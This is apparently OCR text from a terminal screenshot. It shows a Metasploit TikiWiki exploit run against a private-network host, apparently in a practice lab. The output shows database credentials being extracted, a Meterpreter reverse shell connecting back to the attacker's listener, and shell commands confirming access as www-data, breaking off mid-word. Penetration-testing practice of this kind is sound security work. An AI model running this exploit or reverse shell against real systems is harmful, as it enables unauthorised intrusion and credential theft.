 Mozilla Firefox
Shell No. 3
06:31 PM
95%
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.60:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38288 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.60:4444 -> 192.168.1.55:52799) at 2020-08-12 12:31:21 -0400
meterpreter > shell
Process 13591 created.
Channel 0 created.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
un